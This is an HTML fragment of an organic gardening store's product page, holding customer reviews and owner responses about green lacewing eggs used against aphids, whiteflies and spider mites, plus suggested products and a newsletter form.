             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Excellent for white flies</strong></div>
         <div class="rev-info">Jul 18, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Kevin Twyman</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Took care of my white fly problem</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Excellent Aphid and Spider Mite Control</strong></div>
         <div class="rev-info">Jul 17, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Jessica Smith</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I have been ordering green lacewing eggs for the last several years from Arbico. These "aphid lions" are aptly named. This has been a particularly bad year for aphids here in CT and I have made several releases which have brought them under control. They are also great at controlling spider mites, in fact they completely eradicated them from my garden and back yard. They are also great at keeping down the population of other pests by eating eggs before they get a chance to hatch. Arbico customer service has always been great.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Did not work</strong></div>
         <div class="rev-info">Jul  8, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Elise Bozzuto</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">Ordered 5000 eggs, followed release instructions, never saw any larvae or adults after a month of monitoring. My garden ended up getting overrun with aphids. I was afraid to use neem oil because I didn't want to kill the lacewings, but they never showed up. Ended up having to spray the entire garden several times to get the aphids under control because I waited so long for the lacewings to work.</div>
                    <div class='content_box'>Owner Response: We are sorry you did not have good results releasing the lacewing eggs. While you can have success with a single shipment, generally followup releases will be needed for prolonged control or to build a population. We recommend a minimum of three releases for general pest control. More information about doing so can be found on the Instructions tab. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Best In The West</strong></div>
         <div class="rev-info">Jul  1, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By RALPH TORRES</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">So happy to have found this site, they carry all sorts of organic supplies, botanical solutions for pest control, and a very informed staff to help you with your concerns!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>No bugs</strong></div>
         <div class="rev-info">Jun 26, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Vida Knox</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">Haven't seen any put them in three different areas of my yard.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Effective against aphids!!</strong></div>
         <div class="rev-info">Jun 19, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Brenda Novak</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">The buds on my honeysuckle vines were suffering badly from aphid infestation. I distributed the lacewing eggs on the honeysuckle, roses and peonies. Though I never saw them, they made short work of the aphids on the honeysuckle vines and the plants are becoming healthy and strong again. Most of the blooms were destroyed already, sadly, but now I have a sure-fire solution to avoid this again next year!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Worked super fast on my white flies</strong></div>
         <div class="rev-info">Jun 14, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Sarah B Musselman</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Ordered 3 weeks (delivered & released every other week) of lacewing eggs (they offer recommendations of eggs per sqft) at a client's home that has chronic white fly issues. The lacewings were released in less-than-optimal conditions early in the season so they could get a grip on the white fly population before they got too bad. I was not expecting such quick results. NO JOKE. The white flies were already reduced to unnoticeable numbers after the 2nd release!! The final release was icing on the cake and I'm extremely pleased as they are such good little predators in general. My client was elated as well.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>180 degree Improvement </strong></div>
         <div class="rev-info">May 30, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Katt</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Our ornamental flowering plum trees were more holes than leaves from caterpillars.  I did not expect to see much improvement any time soon, but after a single application (and not a heavy one at that) we had whole leaves for the rest of the year!  This following year we are seeing increased activity but I now know exactly what I'll be doing.  Thank you!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Didn't see a single one</strong></div>
         <div class="rev-info">May  3, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Joseph </div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">Not to sure if i did something wrong but i never did see them </div>
                    <div class='content_box'>Owner Response: The lacewing larvae can be difficult to spot once hatched as they are small and well camouflaged. Something that may be helpful is going to the growing area at dusk or evening with a black light to look for the larvae. The lighter bands on the lacewing larvae will stand out against the plant matter. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>review of product</strong></div>
         <div class="rev-info">Jun  4, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By ralph gross</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">good service
</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Green Lacewing Eggs</strong></div>
         <div class="rev-info">Jun  2, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Al Castellano</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">These have been great for keeping aphids away. I'll be using these every year.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Green lacewing eggs</strong></div>
         <div class="rev-info">May 22, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Richard Ellerbrake </div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments"> The service was excellent, the only problem I have is that I have not seen any green lacewings flying around in the greenhouse. I will wait a little longer to see if the aphids disappear.</div>
                    <div class='content_box'>Owner Response: Hi Richard, 
Your first release of lacewings should be reaching adulthood anytime now since you are about 3 weeks down the line. Keep an eye out around dusk when they're most active!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Lacewings Everywhere!</strong></div>
         <div class="rev-info">May 14, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Demetri Vlachos</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I was skeptical about the eggs but after scattering them around our nursery and waiting, there are lacewings everywhere. I have continued to release these weekly. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Good results</strong></div>
         <div class="rev-info">May  5, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Anna Brewer</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">I've noticed and definite reduction in aphids. I have found some adult Lacewings flying around the yard so we know the eggs we received were alive and healthy.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Great customer support</strong></div>
         <div class="rev-info">Mar 14, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Anna Burbank</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I really appreciate the great service from Arbico. I have called them for advice on knocking down a pest population and they are so helpful. I will continue to order from them.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>These bugs are great!</strong></div>
         <div class="rev-info">Jan 26, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Anna Burbank</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I have over 100 houseplants.  When I found a few mealy bugs and spider mites this winter I ordered lacewing eggs.  I never saw a single lacewing larva, but my pests are gone. I could never spray that number of plants and I'm happy to use something that is not toxic.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Green lacewing eggs</strong></div>
         <div class="rev-info">Dec 12, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Larry</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Great buy and fantastic hatch rate</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>great job little bugs!</strong></div>
         <div class="rev-info">Oct  1, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Dawnelle  </div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">This was a repeat order - last spring I ordered these guys and didn't know how it would work. But they completely cleared the white flies from my Turk's Cap and the hummingbirds couldn't be happier. I repeated the order for this fall. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>They hatched!</strong></div>
         <div class="rev-info">Aug 16, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Richard</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Was skeptical about using eggs, however after roughly 10 days I began seeing the nymphs. I got these mainly for spider mite in a hot greenhouse. Normally I purchase live nymphs but this was such a good deal that I had to try it. Happy to see they hatched. All in all a good experience. Will definitely purchase eggs again. Thanks again!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Green lacewing eggs</strong></div>
         <div class="rev-info">May 31, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Keith george</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">These were administered over 2 weeks ago, which was the same day received. They were administered at dusk and kept at room temp prior. Sprayed down plants with water beforehand, per instructions. We have not seen any evidence of hatching. No larvae at or were present at any time. Not happy with the results.</div>
                    <div class='content_box'>Owner Response: I am sorry to hear that you have not had the results you expected. It is generally helpful to repeat releases of the eggs 2-3 times at a weekly interval. That will stagger the life stages in the growing area and help build a population that is self-sustaining. Also, try using a black light to look for the larvae in the evening. The lightly colored parts of their bodies will stand out against the foliage. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>5000 Lacewings</strong></div>
         <div class="rev-info">Mar 27, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Evan</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I ordered 5000 lacewing eggs, released half in my greenhouse and half in the 4x6x8 vivosun tent. Aphids were killing my young plants. I haven't noticed any lacewings floating around but I did notice the leaf damage stopped so my little lacewing army is doing their jobs.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Professor</strong></div>
         <div class="rev-info">Mar 21, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Peter Ehni</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Arrived on time and easy to use.  They are working great.  I wish I had ordered them much sooner.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Great job</strong></div>
         <div class="rev-info">Mar 12, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Jennifer Garcia</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Fast shipping! Excellent customer service! Eggs that hatched a bunch of friends for our greenhouse!! Thanks guys!!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Green Lacewing eggs</strong></div>
         <div class="rev-info">Feb 21, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By David Carlson</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">They seem to help control the severe whitefly infestation we have on Xylosma trees at my church.  Does not eliminate the white flys, but seems to reduce the infestation.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Green Lacewing Eggs!</strong></div>
         <div class="rev-info">Nov 12, 2015&nbsp;&nbsp;|&nbsp;&nbsp;By Margye and Bob</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">This will be our 4th or 5th year using green lacewing eggs in our walk-in coldframe to control our big three pests-- aphids, whitefly and spider mites.

We have had great success using the eggs, much better than any of the sprays we had tried before.  The lacewings are cheaper, too! and the larvae don't fly away.

The trick for us is to start early.  Our outdoor USDA hardiness zone is 5; our coldframe is about zone 7.  I start the lacewings coming on the 1st of February when the overnight temperatures are above freezing (gets a jump on the aphids and spider mites).  I go out and sprinkle the bran around every week when they come.  If the conditions are just right, I may see a 6-legged black dot or 2 on the side of the plastic container, caught by static electricity (a breath into the container will free up the stuck larva without harm).  I never see another larva, but I never see any pests, either.  I may see 1 or 2 adults during the summer.  We keep them coming and applied until the end of November which is usually when the overnight temps start getting to the freezing point and the tomatoes are done.

If we had a year round greenhouse, I would use the lacewing eggs all year.

I most heartily recommend the lacewing weekly program for anyone who suffers from the triple plague of whitefly, aphid and spider mites in their indoor growing space.

PS We live at 6800' above sea level in Colorado, and my husband has a 12 oz. glass of homegrown pesticide free tomato juice almost every morning all year long!
</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Magic in a bottle</strong></div>
         <div class="rev-info">Jul 20, 2015&nbsp;&nbsp;|&nbsp;&nbsp;By Seth Roberts</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">If you've ever looked at your time and money invested in the plants that you love and give you so much joy in return just to have pests eat them before your very eyes?  Don't get mad, get green lacewing eggs. So easy to order, receive with your regular mail and use it's childproof. Mist your plants with a water bottle, sprinkle the contents of the green lacewing eggs and let nature do the rest. You can literally see your plants improvement with every new leaf and flower.
Those organic pesticides only stun or kill your plants and they deserve better than that.</div>
                  <br/>
  
                  </div>
           </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/green-lacewing-eggs-on-cards/" title="Green Lacewing Eggs - Hanging Cards"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1110100_GLW_eggs_on_hanging_cards_300x300-C.webp" alt="Green Lacewing Eggs - Hanging Cards" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/green-lacewing-eggs-on-cards/">Green Lacewing Eggs - Hanging Cards</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $30.00&ndash;$100.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/whitefly-parasites-encarsia-formosa-greenhouse/" title="Encarsia formosa"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1132001_encarsia_formosa_300x300.jpg" alt="Encarsia formosa" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/whitefly-parasites-encarsia-formosa-greenhouse/">Encarsia formosa</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
   
                                           
   
                                           
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	    	     	 	 	 	 		 	    	     	 	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      
     
    
       
          $30.00&ndash;$60.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/assassin-bug-zelus-renardii/" title="ARBICO Organics&reg; Assassin Bugs"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1000106-assasin-bugs-med.jpg" alt="ARBICO Organics&reg; Assassin Bugs" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/assassin-bug-zelus-renardii/">ARBICO Organics&reg; Assassin Bugs</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $25.00&ndash;$262.50    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/green-lacewing-larvae-chrysoperla-rufilabris/" title="Green Lacewing Larvae"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1110010_glw_larvae_in_bottle_300x300-C.webp" alt="Green Lacewing Larvae" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/green-lacewing-larvae-chrysoperla-rufilabris/">Green Lacewing Larvae</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $28.00&ndash;$205.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/minute-pirate-bug-orius-insidiosus-predator/" title="Minute Pirate Bug"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1117001_minute_pirate_bug_300x300.webp" alt="Minute Pirate Bug" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/minute-pirate-bug-orius-insidiosus-predator/">Minute Pirate Bug</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $53.00&ndash;$154.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/green-lacewing-adult-chrysoperla-rufilabris-eggs-larvae/" title="Green Lacewing Adults"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1110006-Release-300x300-2025.webp" alt="Green Lacewing Adults" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/green-lacewing-adult-chrysoperla-rufilabris-eggs-larvae/">Green Lacewing Adults</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $50.00&ndash;$180.00    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  

<div class="row">
  <div class="col-md-6">
    <div class="pull-left"><a href="/product/mealybug-destroyer-cryptolaemus-montrouzieri-ladybug/control-de-escamas" class="btn btn-default">&laquo; previous</a></div>
  </div>
  <div class="col-md-6">
    <div class="pull-right"><a href="/product/green-lacewing-larvae-chrysoperla-rufilabris/control-de-escamas" class="btn btn-default">next &raquo;</a></div>
  </div>
</div>

</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
